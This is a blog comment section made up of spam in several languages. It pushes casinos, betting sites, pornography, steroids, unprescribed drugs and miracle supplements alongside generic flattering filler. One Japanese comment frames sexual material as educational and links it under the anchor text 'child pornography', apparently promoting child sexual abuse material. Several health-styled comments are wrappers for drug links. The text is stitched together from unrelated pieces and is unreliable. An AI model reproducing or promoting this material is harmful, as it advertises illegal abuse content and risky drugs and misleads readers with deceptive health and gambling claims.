Илан Шор А7
I’m gone to tell my little brother, that he should also pay a visit this web site on regular basis to take updated from most recent news.
https://cosmicfacts.space/facts/smallest-planets.html
I got this site from my pal who informed me on the topic of this web page and at the moment this time I am visiting this web page and reading very informative articles at this place.
бонус leebet casino
Useful information. Fortunate me I discovered your website unintentionally, and I am shocked why this accident didn’t happened in advance! I bookmarked it.
регистрация банда казино
Convertok is a free online service for working with files.
Everything here is simple and fast. Want to merge multiple PDFs into one? It is easy. Need to split a large PDF into parts? You can do it in seconds. Compress JPG, PNG, and WEBP images to reduce their size without losing quality. Convert photos and documents into the format you need: PDF to Word, PNG to JPG, HEIC to standard images, and many other options.
No registration and watermarks. No paid features hidden behind a subscription.
Just visit the site, upload your file, and get the result. Everything happens in your browser, and files are deleted from the server after a short time.
Convertok was created to help students, freelancers, office workers, and anyone who works with documents and photos every day. There is no annoying ads or complex settings. Just a useful tool that is always at hand.
Try it right now! Get your files in order with just a couple of clicks.
https://pets.dominerbusiness.com/facts-roughly-cats-and-cats-for-sales-event-41285901101772491618
Convertok is a free online service for working with files.
Everything here is simple and fast. Want to merge multiple PDFs into one? It is easy. Need to split a large PDF into parts? You can do it in seconds. Compress JPG, PNG, and WEBP images to reduce their size without losing quality. Convert photos and documents into the format you need: PDF to Word, PNG to JPG, HEIC to standard images, and many other options.
No registration and watermarks. No paid features hidden behind a subscription.
Just visit the site, upload your file, and get the result. Everything happens in your browser, and files are deleted from the server after a short time.
Convertok was created to help students, freelancers, office workers, and anyone who works with documents and photos every day. There is no annoying ads or complex settings. Just a useful tool that is always at hand.
Try it right now! Get your files in order with just a couple of clicks.
Convertok
Apologies for the off-topic reply, but I wanted to add this here. Health keeps showing up in daily life in small but real ways, and it influences how steady, clear, and resilient we feel. The problem is that health advice is everywhere now, and easy access can still produce uncertainty. A lot of that comes from oversimplified advice, so simplified messages begin to replace deeper context. That is where confusion often starts, because bodies adapt in different ways under similar conditions. Then small responses begin to build up, through subtle changes in appetite, clarity, or physical comfort. That is why awareness often comes before improvement, seeing how daily routines shape body responses, so that the response fits the actual situation. This is where a real health conversation becomes valuable, because it connects everyday experience with better interpretation. So if you want more than surface-level advice, the clearest place to take this next is iMedix dosage guides.
Keep on writing, great job!
https://odegka-ua.com/zamina-linz-yak-akuratno-pidrizaty.html
Pretty! This has been a really wonderful post. Many thanks for providing this info.
https://blooms.com.ua/yak-rizaty-plastyk-u-vazhkodostupnykh.html
A practical reminder that keeps returning, health is a daily condition, not a single event, and it shows up as small repeats that make a week feel sustainable or heavy. It is easy to find guidance, but harder to filter and apply it well, because without context, even good advice can be misread. Summaries replace explanation, so the why and when are left out, connecting the small signals into a clear picture instead of treating them as random. Then the next step feels more realistic, because it helps turn scattered tips into coherent understanding. And that is why a clear direction from here is to explore, a strong starting point is levitra recommended dosage.
I truly value your piece of work, Great post.
Hi there, this weekend is good in support of me, since this moment i am reading this fantastic informative paragraph here at my house.
https://strelok.in.ua/yak-vidnovyty-heometriyu-plastykovoho.html
One thing that keeps coming up, health often explains why the same routine feels different from one week to the next, and it can change how the same day feels from the inside. Endless recommendations can drown out the signals people are trying to understand, because abundance can still leave people uncertain. A big reason is simplification that goes too far, giving the body time to show its pattern instead of demanding instant answers. Then the next step feels more realistic, because it supports responsible perspective rather than reactive conclusions. And that is when understanding stops being abstract and starts being usable, a useful place to go deeper is clomid breastfeeding safety.
Сваи выполняют важнейшую функцию в возведении прочного основания.
Они дают возможность равномерно передать вес от здания на почву.
Использование свай особенно востребовано на проблемных участках с высоким содержанием влаги.
Данный фундамент обеспечивает стабильность строения при пучении земли.
https://www.turkiyeforum.com/memberlist.php?mode=viewprofile&u=52345
Опорное основание может выдерживать значительные воздействия в том числе в сейсмоопасных районах.
Помимо этого, подобный фундамент требует меньше объём земляных работ.
В итоге, правильный монтаж конструкций обеспечивает долговечность всего объекта.
As I site possessor I believe the content matter here is rattling wonderful , appreciate it for your hard work. You should keep it up forever! Good Luck.
Saved as a favorite, I really like your blog!
Your style is so unique compared to many other people. Thank you for publishing when you have the opportunity,Guess I will just make this bookmarked.
Hello there, I found your web site via Google while looking for a related topic, your site came up, it looks great. I have bookmarked it in my google bookmarks.
Really enjoyed this blog post, how can I make is so that I receive an update sent in an email every time you make a new article?
This is very interesting, You are a very skilled blogger. I have joined your rss feed and look forward to seeking more of your fantastic post. Also, I’ve shared your website in my social networks!
Enjoyed examining this, very good stuff, appreciate it. “Golf isn’t a game, it’s a choice that one makes with one’s life.” by Charles Rosin.
I really like your writing style, superb information, thank you for putting up :D. “The superfluous is very necessary.” by Francois Marie Arouet Voltaire.
Very good written post. It will be supportive to anyone who employess it, as well as myself. Keep up the good work – can’r wait to read more posts.
Would love to incessantly get updated outstanding website! .
Its excellent as your other articles : D, thanks for posting. “The art of love … is largely the art of persistence.” by Albert Ellis.
I like what you guys are up also. Such clever work and reporting! Keep up the excellent works guys I have incorporated you guys to my blogroll. I think it’ll improve the value of my site 🙂
I regard something really special in this web site.
Thankyou for this terrific post, I am glad I found this web site on yahoo.
I really like your blog.. very nice colors & theme. Did you create this website yourself or did you hire someone to do it for you? Plz reply as I’m looking to construct my own blog and would like to find out where u got this from. many thanks
Hello. magnificent job. I did not expect this. This is a excellent story. Thanks!
I do not even know the way I finished up here, however I thought this publish was great. I don’t recognize who you are however definitely you are going to a well-known blogger when you aren’t already 😉 Cheers!
I couldn’t resist commenting
I gotta bookmark this internet site it seems very useful very helpful
What i don’t realize is actually how you are no longer actually a lot more neatly-favored than you might be now. You’re so intelligent. You already know therefore significantly in terms of this topic, produced me personally believe it from so many numerous angles. Its like women and men aren’t interested unless it is one thing to accomplish with Girl gaga! Your individual stuffs great. All the time maintain it up!
I precisely had to appreciate you once more. I am not sure the things that I might have followed in the absence of the strategies documented by you relating to such a situation. It seemed to be the horrifying difficulty in my opinion, nevertheless understanding your expert mode you managed it made me to cry over joy. Extremely grateful for the advice and as well , hope that you know what a great job you were carrying out educating many people all through your web page. I am sure you have never come across all of us.
Superb blog! Do you have any hints for aspiring writers? I’m planning to start my own site soon but I’m a little lost on everything. Would you advise starting with a free platform like WordPress or go for a paid option? There are so many options out there that I’m completely overwhelmed .. Any suggestions? Appreciate it!
Thank you for another informative website. Where else could I get that kind of information written in such an ideal way? I’ve a project that I am just now working on, and I’ve been on the look out for such info.
You got a very fantastic website, Glad I noticed it through yahoo.
Hey, you used to write magnificent, but the last several posts have been kinda boringK I miss your great writings. Past few posts are just a little out of track! come on!
Hey! Do you know if they make any plugins to safeguard against hackers? I’m kinda paranoid about losing everything I’ve worked hard on. Any tips?
Whats up this is kinda of off topic but I was wanting to know if blogs use WYSIWYG editors or if you have to manually code with HTML. I’m starting a blog soon but have no coding know-how so I wanted to get advice from someone with experience. Any help would be greatly appreciated!
https://share.google/U9sgTh9iJtPOY4U07
I would like to thank you for the efforts you’ve put in writing this blog. I am hoping the same high-grade site post from you in the upcoming also. Actually your creative writing skills has inspired me to get my own site now. Really the blogging is spreading its wings fast. Your write up is a great example of it.
Thanks , I’ve just been looking for information approximately this subject for a while and yours is the greatest I’ve found out till now. But, what concerning the conclusion? Are you sure about the source?
https://drive.google.com/file/d/1bFew1sag2bqwVM5w6Rj53tZZn7iKk_mE/view?usp=sharing
What’s Happening i am new to this, I stumbled upon this I’ve found It absolutely useful and it has helped me out loads. I hope to contribute & aid other users like its aided me. Good job.
This site is my breathing in, really good design and style and perfect content material.
all jackpots casino
References:
https://aitimir.ru/spystia-sem-let-posle-reliza-dlia-kyltovoi-golovolomki-baba-is-you-vyshlo-poslednee-krypnoe-obnovlenie/
References:
The atlantic club casino
References:
https://traveltovizag.com/news/travel-tourism/best-tourist-places-in-india-a-travelers-paradise/
Greetings! I know this is kinda off topic nevertheless I’d figured I’d ask. Would you be interested in exchanging links or maybe guest authoring a blog post or vice-versa? My blog addresses a lot of the same topics as yours and I feel we could greatly benefit from each other. If you’re interested feel free to send me an e-mail. I look forward to hearing from you! Superb blog by the way!
uc-project.ru
ceasar casino
References:
https://mathiesen-sherwood-3.federatedjournals.com/mr-cashman-free-pokies
Dressing stylish projects a strong first impression.
Your attire communicates volumes before you actually speak a word.
It boosts your own self-esteem and mood significantly.
A put-together look conveys competence in the workplace.
https://outfit.metamoda.ru/liu-jo-i-znamenitosti-kto-nosit-brend-5838419/
Stylish clothing allow you to express your individual identity.
People often judge stylish individuals as more capable and trustworthy.
Ultimately, putting effort in your wardrobe is an investment in yourself.
I’m gone to say to my little brother, that he should also pay a visit this blog on regular basis to obtain updated from most up-to-date news.
https://eebc.net.ua/tekhnika-bezpeky-pry-roboti-z-ultrazvukovym.html
Hi there! I realize this is sort of off-topic but I had to ask. Does running a well-established website such as yours require a lot of work? I am brand new to running a blog however I do write in my journal on a daily basis. I’d like to start a blog so I can easily share my own experience and views online. Please let me know if you have any kind of suggestions or tips for brand new aspiring blog owners. Appreciate it!
https://share.google/yb7BQCSmlNQyiCukv
This is my first time visit at here and i am actually impressed to read all at single place.
https://share.google/W6b2eB9gHhCg0xWPp
Looking stylish projects a positive first impression.
Your outfit speaks loudly before a person actually speak a word.
It enhances your personal self-esteem and mood noticeably.
Your polished look conveys competence in the office.
купить сумку Jimmy Choo
Fashionable clothing allow you to express your unique identity.
People often perceive stylish people as more successful and trustworthy.
Therefore, putting effort in your style is an investment in your personal brand.
Do you have any video of that? I’d care to find out more details.
ukbyueuropaviagraonline
I saw a lot of website but I conceive this one contains something extra in it in it
Ресурсы 18+ существуют как специализированные платформы с строгими ограничениями.
Их основная цель — гарантировать просмотр к контенту, адресованному исключительно взрослой аудитории.
Эти веб-сайты дают возможность создателям размещать произведения, не рассчитанные для детей.
Они играют и образовательную функцию в сфере интимного здоровья.
Администраторы таких сайтов обязаны соблюдать правовые требования о распространении подобного контента.
Кроме того, данные порталы часто используют специальные системы проверки возраста.
Таким образом, наличие подобных ресурсов — это ответ на природный интерес конкретной аудитории.
обход блокировок
Hi are using WordPress for your blog platform? I’m new to the blog world but I’m trying to get started and create my own. Do you need any coding expertise to make your own blog? Any help would be greatly appreciated!
viagraonline2
Hi, just required you to know I he added your site to my Google bookmarks due to your layout. But seriously, I believe your internet site has 1 in the freshest theme I??ve came across. It extremely helps make reading your blog significantly easier.
Thank you a bunch for sharing this with all people you really know what you are talking approximately! Bookmarked. Kindly additionally visit my site =). We can have a link trade contract among us!
Really informative and fantastic bodily structure of content, now that’s user friendly (:.
Fantastic beat ! I would like to apprentice while you amend your website, how could i subscribe for a blog web site? The account helped me a acceptable deal. I had been a little bit acquainted of this your broadcast provided bright clear concept
I want to convey my love for your kindness supporting those who have the need for help with this particular topic. Your very own commitment to getting the solution all over appeared to be amazingly valuable and have continually enabled associates much like me to attain their targets. Your invaluable help and advice signifies this much to me and even more to my colleagues. Thanks a lot; from all of us.
Hey! I know this is kinda off topic however I’d figured I’d ask. Would you be interested in trading links or maybe guest writing a blog article or vice-versa? My site covers a lot of the same subjects as yours and I believe we could greatly benefit from each other. If you happen to be interested feel free to send me an email. I look forward to hearing from you! Excellent blog by the way!
You made certain fine points there. I did a search on the issue and found most people will go along with with your blog.
Boostaro is a purpose-built wellness formula created for men who want to strengthen vitality, confidence, and everyday performance.
PurDentix is a revolutionary oral health supplement designed to support strong teeth and healthy gums. It tackles a wide range of dental concerns
Excellent weblog right here! Additionally your site loads up very fast! What host are you using? Can I am getting your affiliate hyperlink to your host? I wish my web site loaded up as quickly as yours lol
Hello my loved one! I wish to say that this post is awesome, great written and include approximately all important infos. I’d like to peer more posts like this .
AquaSculpt is a high-quality metabolic support supplement created to help the body utilize fat more efficiently while maintaining steady, reliable energy levels throughout the day.
Gluco6 is a natural, plant-based supplement designed to help maintain healthy blood sugar levels.
Arialief is a carefully developed dietary supplement designed to naturally support individuals dealing with sciatic nerve discomfort while promoting overall nerve wellness.
I was looking through some of your blog posts on this site and I conceive this internet site is real informative! Keep on posting.
Manergy is an advanced male vitality supplement created to help support healthy testosterone levels
ProstAfense is a premium, doctor-crafted supplement formulated to maintain optimal prostate function, enhance urinary performance, and support overall male wellness.
Prosta Peak is a high-quality prostate wellness supplement formulated with a comprehensive blend of 20+ natural ingredients and essential nutrients to support prostate health
MounjaBoost is a next-generation, plant-based supplement created to support metabolic activity, encourage natural fat utilization
Great website. Plenty of useful information here. I am sending it to some friends ans also sharing in delicious. And naturally, thanks for your effort!
Thanks for another informative blog. Where else may I am getting that kind of information written in such an ideal method? I’ve a mission that I’m just now working on, and I’ve been on the look out for such information.
Backbiome is a naturally crafted, research-backed daily supplement formulated to gently relieve back tension and soothe sciatic discomfort.
GL Pro is a natural dietary supplement formulated to help maintain steady, healthy blood sugar levels while easing persistent sugar cravings.
I really like your writing style, good info, thank you for putting up :D. “Nothing sets a person so much out of the devil’s reach as humility.” by Johathan Edwards.
Good day! Do you know if they make any plugins to help with Search Engine Optimization? I’m trying to get my blog to rank for some targeted keywords but I’m not seeing very good gains. If you know of any please share. Thank you!
Hello, i think that i saw you visited my site so i came to “return the favor”.I am attempting to find things to enhance my website!I suppose its ok to use some of your ideas!!
I like this site so much, bookmarked. “American soldiers must be turned into lambs and eating them is tolerated.” by Muammar Qaddafi.
Only a smiling visitor here to share the love (:, btw outstanding design.
There is noticeably a bundle to know about this. I assume you made certain nice points in features also.
What’s Happening i’m new to this, I stumbled upon this I have found It absolutely helpful and it has aided me out loads. I hope to contribute & help other users like its aided me. Good job.
Looking stylish creates a positive first impression.
Your outfit communicates volumes before you even say a single word.
This enhances your own self-esteem and mindset significantly.
A polished look signals professionalism in the office.
https://spacecat.richlifestyle.ru/piaget-s-signature-use-of-precious-materials-in-watchmaking-9992941/
Stylish clothing let you to express your individual personality.
People often judge stylish individuals as more capable and trustworthy.
Therefore, investing in your style is an investment in your personal brand.
I love your blog.. very nice colors & theme. Did you create this website yourself? Plz reply back as I’m looking to create my own blog and would like to know wheere u got this from. thanks
Excellent blog here! Also your web site loads up fast! What web host are you using? Can I get your affiliate link to your host? I wish my website loaded up as quickly as yours lol
Tỷ lệ hoàn trả (cashback) tại 188v đăng nhập lên tới 1.5% mỗi tuần – chơi càng nhiều, hoàn càng lớn. Đây là lợi thế vượt trội so với các nhà cái khác. TONY03-18O
Real-money games have become incredibly popular due to their unmatched accessibility.
Players can enjoy their favorite games anytime and from anywhere with an internet link.
The thrill of competing for real cash introduces an extra layer of adrenaline.
A massive selection of choices appeals to all preference and budget.
Bonuses and rewards programs offer extra value to keep participants engaged.
Modern platforms ensure safe transactions and regulated gaming experiences.
ice fishing game
It’s remarkable designed for me to have a web site, which is valuable designed for my experience. thanks admin
онлайн казино с турнирами
Hi, I think your site might be having browser compatibility issues. When I look at your website in Safari, it looks fine but when opening in Internet Explorer, it has some overlapping. I just wanted to give you a quick heads up! Other then that, fantastic blog!
One idea that changes the shape of everything that follows, health does not wait for a crisis to matter, it is already shaping the routine parts of attention, effort, recovery, and emotional steadiness, and that is where health stops being abstract and starts looking like the lived pattern of daily function. The issue is that a person can now read more than ever and still feel less certain about what to do next because the structure behind the advice is missing, and this is where the need for a better way of seeing the pattern becomes impossible to miss. What looks polished and clear on the surface is often missing the exact details that determine how it should be used in practice, so the loop between effort, response, and adjustment stops working the way people expect, even when intention remains strong. That is why the most actionable insight usually lives in the trend rather than in the spike, in the repeated signal rather than in the dramatic exception, so the next move begins to come from what the pattern actually shows rather than from pressure, urgency, or borrowed certainty. And this is where depth earns its place because some topics only become clear when the parts are allowed to remain connected long enough to be understood together. And this is usually the point where insight becomes applicable because the discussion is no longer trying to cover everything and can finally show one thing properly, one useful subject to explore next is super kamagra and MAOI contraindication.
Умение стильно одеваться играет ключевую роль в самовыражении.
Она помогает передать настроение и ощутить внутренний комфорт.
Аккуратный стиль влияет на то, как человека воспринимают окружающие.
В повседневной жизни одежда может создавать ощущение собранности.
https://land-book.com/lepodium
Стильный образ облегчает общение.
При этом важно учитывать собственный вкус и обстановку.
Стиль дают возможность находить новые решения.
В целом, умение стильно одеваться помогает чувствовать себя уверенно.
Điểm cộng lớn của 188v tải app nằm ở tính minh bạch trong mọi hoạt động. Kết quả trò chơi được cập nhật công khai, tỷ lệ cược rõ ràng, giúp người chơi dễ dàng kiểm soát và đưa ra chiến lược phù hợp. TONY03-27O
Hi, its good paragraph regarding media print, we all understand media is a wonderful source of information.
https://mostbet-zerkaloonline.buzz/%e2%9a%bd-%d0%b2%d1%83%d0%bb%d0%b2%d0%b7-%d0%b2%d0%b5%d1%80%d0%bd%d1%83%d0%bb%d0%b8%d1%81%d1%8c-%d0%bf%d0%be%d1%81%d0%bb%d0%b5-%d0%b4%d0%b2%d1%83%d1%85-%d0%bf%d1%80%d0%be%d0%b8%d0%b3%d1%80/
I am glad to be one of the visitants on this outstanding site (:, thankyou for posting.
Microgaming has built a reputation for its years of leadership in online slots and a extensive game library with titles such as popular games like Mega Moolah, Immortal Romance, Thunderstruck II, and Avalon II. Its games are recognized for engaging themes, refined design, and a combination of traditional and modern gameplay. Whether it’s progressive jackpots or narrative-based slots, Microgaming delivers variety beyond standard providers, providing a fluid and enjoyable experience across devices.
microgaming Malaysia
Good day! Do you know if they make any plugins to protect against hackers? I’m kinda paranoid about losing everything I’ve worked hard on. Any tips?
adult xxx video porn site xxx sex video
Heya this is kinda of off topic but I was wanting to know if blogs use WYSIWYG editors or if you have to manually code with HTML. I’m starting a blog soon but have no coding skills so I wanted to get advice from someone with experience. Any help would be enormously appreciated!
Watch sexual porno video xxx sex adults site
You should take part in a contest for one of the best blogs on the web. I will recommend this site!
81255MishaZervos finanily i have this videos, if you liek come to me!
Superb site you have here but I was curious if you knew of any forums that cover the same topics talked about in this article? I’d really love to be a part of online community where I can get responses from other knowledgeable individuals that share the same interest. If you have any recommendations, please let me know. Appreciate it!
Buy viagra here buy cialis on this site
Hello there! This is my 1st comment here so I just wanted to give a quick shout out and tell you I really enjoy reading through your posts. Can you suggest any other blogs/websites/forums that deal with the same subjects? Thanks a lot!
Timothy Malmros Genach
Hi everyone, it’s my first pay a visit at this website, and paragraph is genuinely fruitful for me, keep up posting such articles.
https://teletype.in/@avtobloggerua/1SUSkePkQys
Hi it’s me, I am also visiting this web page regularly, this site is in fact nice and the people are actually sharing fastidious thoughts.
https://teletype.in/@avtobloggerua/09zDUARfxD-
best pre workout steroid
References:
https://fkwiki.win/wiki/Post:Oxandrolon_Anavar_10_mg_100_tabs
What looks like a minor observation at the start often ends up carrying the deeper logic, health is woven into what the day costs, what it returns, and what the system can absorb without strain, even when nothing outwardly dramatic is happening, and it is where health stops being an idea and becomes the lived pattern of how the system behaves across time, The problem is that useful advice, partial advice, and advice that never fit now travel through the same channels with nearly the same tone of confidence, and this is where the process can start feeling circular instead of progressive, One of the central problems is that nuance vanishes first even though nuance is usually what determines whether guidance actually fits the person in front of it, so expectations and outcomes drift apart even while consistency and effort remain steady, That is why the body becomes more legible when it is read as a pattern unfolding through time rather than as a collection of unrelated events, so effort and outcome begin moving in the same direction again because adjustments are being tied to what the system is really showing over time, And this is where depth earns its place, because some subjects only become clear when the parts remain connected long enough to be understood in relation to each other, And that is where context stops being merely a helpful concept and becomes an operational tool, because the example gives each idea somewhere real to land, one clear topic that lets all of this land is pancreatic cancer cause of death.
ProDentim is a distinctive oral-care formula that pairs targeted probiotics with plant-based ingredients to encourage strong teeth, comfortable gums, and reliably fresh breath.
Good info. Lucky me I reach on your website by accident, I bookmarked it.
Its fantastic as your other posts : D, appreciate it for posting.
Hey very cool site!! Man .. Excellent .. Amazing .. I’ll bookmark your site and take the feeds also…I’m happy to find a lot of useful info here in the post, we need develop more strategies in this regard, thanks for sharing. . . . . .
Hi, I think your site might be having browser compatibility issues. When I look at your website in Safari, it looks fine but when opening in Internet Explorer, it has some overlapping. I just wanted to give you a quick heads up! Other then that, fantastic blog!
Aw, this was an extremely good post. Taking a few minutes and actual effort to generate a great article… but what can I say… I hesitate a lot and don’t seem to get nearly anything done.
http://san-opt.com.ua/yak-linzy-v-fary-kupyty-pravylno-yakshcho-vybir-zd.html
Сейчас кроссовки завоевали невероятную известность везде.
Их носят люди всевозможных поколений и профессий.
Ключевая причина столь высокой любви — комфорт и практичность.
женские кроссовки Мизуно
Известные бренды постоянно выпускают новые коллекции, подогревая интерес.
Сникерсы надёжно закрепились в уличную моду и стиль жизни.
С каждым сезоном их популярность лишь возрастает.
best muscle gainer pill
References:
https://codimd.communecter.org/O3wZn4huRqGQdnKnJGiVAg/
Very interesting information!Perfect just what I was searching for!
I’ve learn several good stuff here. Certainly value bookmarking for revisiting. I wonder how so much effort you put to create the sort of fantastic informative website.
Подлинная дикая лососевая икра славится богатым ароматом.
Чёрная камчатская деликатес представляет собой признанным деликатесом.
Данные типа продукции добываются естественно в экологически чистых акваториях Камчатского края.
купить икру лосося
В силу холодным экологическим факторам икра получается невероятно питательной.
Качественная дальневосточная икорка не содержит искусственных добавок и химических красителей.
Покупая такую икру, вы получаете эталонное качество настоящего деликатеса.
I have read some just right stuff here. Definitely value bookmarking for revisiting. I wonder how a lot effort you set to create this sort of wonderful informative website.
you will have a fantastic blog here! would you prefer to make some invite posts on my blog?
I really like your writing style, wonderful information, thanks for posting :D.
Great info and straight to the point. I am not sure if this is really the best place to ask but do you people have any thoughts on where to hire some professional writers? Thanks in advance 🙂
Heya! I’m at work browsing your blog from my new apple iphone! Just wanted to say I love reading your blog and look forward to all your posts! Keep up the fantastic work!
Hey, you used to write magnificent, but the last several posts have been kinda boringK I miss your super writings. Past several posts are just a bit out of track! come on!
The other day, while I was at work, my sister stole my apple ipad and tested to see if it can survive a twenty five foot drop, just so she can be a youtube sensation. My iPad is now destroyed and she has 83 views. I know this is completely off topic but I had to share it with someone!
Today, I went to the beach with my kids. I found a sea shell and gave it to my 4 year old daughter and said “You can hear the ocean if you put this to your ear.” She put the shell to her ear and screamed. There was a hermit crab inside and it pinched her ear. She never wants to go back! LoL I know this is totally off topic but I had to tell someone!
そういった作品は 人間の性について 学ぶための 一つの手段になり得る。
限定的な 文脈(研究目的)において、それらは 身体の仕組みの 知識を 深めることがある。
倫理を 守った上で、同意や 安全な行動の 具体例を 示すことも可能だ。
児童ポルノ
専門家による 監督下の 閲覧は、誤解を 防ぎ、健全な 見解を 促進する。
ただし、これらは 単独での 利用ではなく、体系的な 学習プログラムの 素材として 位置づけられるべきだ。
References:
South park player
References:
https://www.holiday-studyhlv.com/ein-neues-kapitel-beginnt-fuer-unsere-talentierten-gesundheitsexperten-in-deutschland/infirmiere-experimentee-en-allemagne-min-2/
References:
Anabolic steroids drugs
References:
https://kbd-shop.ru/product/cbd-pechene-arahisovoe-maslo-85g/
Buying medicine online has become extremely popular.
Ease is the main factor behind this trend.
People can place orders from anywhere at any time without visiting a physical store.
https://s1.luxepodium.com/i8630WUP2QaY/
Price checking is far simpler across different sites.
Doorstep delivery adds an extra layer of convenience.
For chronic conditions, preset reorders eliminate unnecessary hassle.
Privacy is another key benefit for many customers.
WOW just what I was searching for. Came here by searching for %meta_keyword%
https://share.google/LlhAEbOz3lf2c4SWW
Hi there, yup this paragraph is in fact fastidious and I have learned lot of things from it on the topic of blogging. thanks.
https://share.google/Pyce4YAhWZ3NYQmHs
I value your honesty and integrity in all your interactions, which builds a foundation of trust and respect within our team, encouraging open communication and ethical behavior that strengthens our organizational culture and enhances our reputation as a trustworthy and principled entity.
Умение стильно одеваться является значимым фактором в создании первого впечатления.
Она помогает передать личный стиль и выглядеть гармонично.
Современный стиль формирует мнение окружающих.
В повседневной жизни одежда может повышать самооценку.
http://naszdompolska.phorum.pl/viewtopic.php?f=3&t=9097&p=734532#p734532
Продуманный гардероб облегчает повседневное взаимодействие.
При выборе одежды важно учитывать собственный вкус и обстановку.
Мода дают возможность экспериментировать.
В итоге, умение стильно одеваться помогает чувствовать себя увереннее.
Buying medications online is very convenient.
It’s possible to browse around the clock without leaving home.
Internet drugstores allow you to quickly check prices and find the best deal.
cenforce missed dose
Your purchase is delivered straight to your doorstep, cutting time and effort.
Moreover, there is no requirement to stand in annoying lines at a local pharmacy.
For those with chronic conditions, auto refills ensure therapy hassle‑free.
In short, online shopping for medicine preserves your hours and energy.
Hi! Do you know if they make any plugins to assist with SEO? I’m trying to get my blog to rank for some targeted keywords but I’m not seeing very good success. If you know of any please share. Thank you!
I like this weblog so much, saved to my bookmarks. “Respect for the fragility and importance of an individual life is still the mark of an educated man.” by Norman Cousins.
I am continually impressed by your commitment to accessibility, ensuring that your content reaches and resonates with readers across different backgrounds, experience levels, learning preferences, and cultural contexts.
The way you weave historical context, current data, and future projections into a cohesive narrative helps readers understand not just where things stand today, but where they are likely headed and how to prepare.
I truly admire how you consistently frame challenges as solvable problems rather than insurmountable obstacles, which naturally cultivates a proactive, resourceful, and resilient mindset among your engaged and loyal readers.
Сегодня кроссовки обрели огромную популярность повсеместно.
Такую обувь выбирают представители всевозможных поколений и родов занятий.
Основная причина столь высокой популярности — комфорт и универсальность.
https://bookmarkstumble.com/story23292551/balenciaga-redefining-the-silhouette
Ведущие марки регулярно представляют новые линейки, усиливая ажиотаж.
Сникерсы прочно вошли в уличную моду и повседневность.
Год от года годом их востребованность только возрастает.
redundancy and enables new team members to contribute effectively.
Thank you for your dedicated commitment to maintaining high standards of quality, excellence, and professionalism in every deliverable, interaction, and aspect of your work. Your attention to detail, commitment to excellence, and proactive approach to refinement ensure our work consistently meets or exceeds expectations.
I am continually impressed by your ability to synthesize insights from diverse disciplines, industries, cultures, and perspectives into a unified, coherent framework that adds genuine, unique value to your niche and broader professional community while fostering interdisciplinary understanding and collaborative innovation.
Hi , I do believe this is an excellent blog. I stumbled upon it on Yahoo , i will come back once again. Money and freedom is the best way to change, may you be rich and help other people.
This is the right blog for anyone who wants to find out about this topic. You realize so much its almost hard to argue with you (not that I actually would want…HaHa). You definitely put a new spin on a topic thats been written about for years. Great stuff, just great!
yg9st9
My brother recommended I might like this website. He was totally right. This post truly made my day. You cann’t imagine just how much time I had spent for this info! Thanks!
https://shorturl.fm/Xhk30
asu9bl
Часы Audemars Piguet Royal Oak славятся своим революционным внешним видом.
Их восьмигранный безель с открытыми болтиками является подлинной иконой в мире часов.
Данная серия была представлена в 1972 году как первые в мире роскошные часы для спорта из стали.
Подобная смелая концепция тогда совершила громкий фурор в отрасли.
купить часы Royal Oak
Помимо дизайна, часы славятся за филигранное исполнение обработки и механизма.
Общеизвестно, что любой образец создаётся вручную опытными часовщиками.
Сегодня Эти часы остаются эталоном престижа и тонкого вкуса.
Именно так они популярны как среди знатоков, так и у ценителей премиум-класса.
Ordering drugs online is incredibly handy.
One can shop around the clock with no stepping out of home.
Internet pharmacies allow you to easily compare costs and find the best deal.
NAION risk factors tadalafil
The order is delivered straight to your address, saving travel and hassle.
Also, there is no requirement to wait in annoying lines at a brick-and-mortar store.
For those with chronic illnesses, auto refills ensure therapy stress‑free.
Overall, online shopping for meds saves your hours and peace of mind.
I have read several just right stuff here. Certainly price bookmarking for revisiting. I wonder how a lot attempt you put to create one of these magnificent informative site.
Your ability to distill complex ideas into clear, actionable insights without oversimplifying demonstrates exceptional communication skill and deep respect for both topic nuance and reader intelligence.
The way you consistently link theoretical frameworks, research findings, and expert insights to real-world applications ensures that readers walk away with both understanding and actionable next steps, maximizing the practical impact of every post you publish.
References:
Las vegas online casino
References:
https://the-d-casino-las-vegas.online-spielhallen.de/
References:
Casino launceston
References:
https://spiel-casino.online-spielhallen.de/
Стильный образ формирует положительное первое впечатление.
Собственная внешность начинает разговор даже раньше вашего приветствия.
Ухоженный гардероб ощутимо повышает самооценку и эмоциональный фон.
Такой выбор выражает внимание как к собственному я, так и к другим людям.
Посредством наряд вы в состоянии выразить личность и вкус молчаливо.
Окружающие неосознанно воспринимают хорошо одетых персон более компетентными и надёжными.
Следовательно, вложения в собственный стиль — это выгодная ставка в будущее.
https://women.getbb.ru/viewtopic.php?f=2&t=2618&p=17865#p17865
26fdvw
Ordering drugs online is very handy.
One can shop at any time with no stepping out of home.
Online drugstores allow you to quickly check costs and spot the best deal.
how to take flomax
Your order is shipped directly to your doorstep, cutting travel and hassle.
Plus, there is no need to stand in long lines at a local store.
For those with chronic illnesses, auto refills ensure therapy stress‑free.
Overall, digital ordering for meds saves your time and peace of mind.
66B mang đến trải nghiệm cá nhân hóa sâu sắc, ghi nhớ sở thích người dùng để đề xuất những kèo cược thơm nhất mỗi ngày. (Tương tự cho đến đoạn 80, tập trung vào: app, mượt mà, dễ dùng) TONY04-28
На конкретном портале имеется ценная информация.
Здесь можно обнаружить много интересного для себя.
Этот веб-сайт способен помочь понять в разных проблемах.
Предлагаем подробно ознакомиться с размещенные на этом сайте публикации.
https://graph.org/Moj-pervyj-raz-v-Bitzamo-neozhidanno-priyatnyj-vecher-04-28
На этом сайте представлена нужная сведения.
Тут вы сможете почерпнуть множество ценного для решения задач.
Данный источник дает возможность изучить в многих темах.
Советуем детально ознакомиться с размещенные здесь материалы.
https://fashionpromo.ru/look/2457-xrumer-protiv-zennoposter-sravnitelnyy-analiz-instrumentov-dlya-massovogo-postinga/
Hey there I am so thrilled I found your web site, I really found you by mistake, while I was researching on Bing for something else, Nonetheless I am here now and would just like to say cheers for a fantastic post and a all round entertaining blog (I also love the theme/design), I don’t have time to read it all at the minute but I have saved it and also included your RSS feeds, so when I have time I will be back to read a great deal more, Please do keep up the awesome b.
tada gaming slots
brnqy2
I appreciate how you consistently address the subconscious barriers that routinely prevent consistent strategy implementation, because that psychological insight makes your practical frameworks significantly more likely to produce lasting, meaningful behavioral change in authentic real-world contexts.
I deeply admire how you balance professional expertise, industry authority, and deep knowledge with approachable humility, warmth, and accessibility—making complex subjects feel welcoming rather than intimidating or exclusive.
